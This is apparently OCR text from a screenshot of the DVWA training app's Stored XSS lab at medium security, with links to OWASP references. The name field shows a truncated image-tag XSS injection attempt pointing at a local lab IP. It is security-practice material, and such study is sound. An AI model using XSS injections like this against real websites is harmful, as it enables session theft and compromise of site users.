 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Name *
<img src="<img src=`http://192.168.56.10
Message *
dada
Sign Guestbook Clear Guestbook
Name: https://www.owasp.org/index.php/Cross-
site_Scripting_(XSS)
•
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-
site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
s Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus
▼<td>
<input name="txtName" type="text" size="30" maxlength="250"> == $0